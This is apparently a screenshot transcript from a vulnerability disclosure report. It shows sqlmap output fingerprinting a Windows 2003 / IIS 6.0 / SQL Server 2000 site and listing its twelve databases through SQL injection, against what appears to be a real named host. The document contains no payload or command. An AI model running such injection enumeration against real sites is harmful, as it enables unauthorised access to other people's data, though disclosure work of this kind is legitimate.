 管理员: C:\Windows\system32\cmd.exe
---
[00:54:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:54:08] [INFO] fetching database names
[00:54:08] [INFO] fetching number of databases
[00:54:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:54:08] [INFO] retrieved: 12
[00:54:10] [INFO] retrieved: Jupiter5
[00:54:23] [INFO] retrieved: master
[00:54:31] [INFO] retrieved: model
[00:54:40] [INFO] retrieved: msdb
[00:54:52] [INFO] retrieved: Northwind
[00:55:06] [INFO] retrieved: pubs
[00:55:12] [INFO] retrieved: SMAcad
[00:55:20] [INFO] retrieved: SRP2003
[00:55:32] [INFO] retrieved: tempdb
[00:55:40] [INFO] retrieved: vc2003
[00:55:50] [INFO] retrieved: Vod2005
[00:56:02] [INFO] retrieved: ws2004
available databases [12]:
[*] Jupiter5
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SMAcad
[*] SRP2003
[*] tempdb
[*] vc2003
[*] Vod2005
[*] ws2004
[00:56:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.tlzz.com'
[*] shutting down at 00:56:13
C:\Python27\sqlmap>_
www.wooyun.org